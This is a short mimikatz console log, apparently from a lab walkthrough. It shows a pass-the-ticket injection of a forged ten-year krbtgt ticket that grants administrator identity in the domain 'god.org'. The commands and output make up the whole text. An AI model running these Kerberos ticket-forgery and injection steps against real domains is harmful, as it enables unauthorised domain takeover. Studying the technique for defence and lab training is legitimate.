 mimikatz # kerberos::tgt
Kerberos TGT of current session : no ticket !
mimikatz # kerberos::ptt administrator.kirbi
* File: 'administrator.kirbi': OK
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2021/1/16 22:51:52 ; 2031/1/14 22:51:52 ; 2031/1/14 22:51:52
Service Name (02) : krbtgt ; god.org ; @ god.org
Target Name (--) : @ god.org
Client Name (01) : administrator ; @ god.org
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0 [...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz #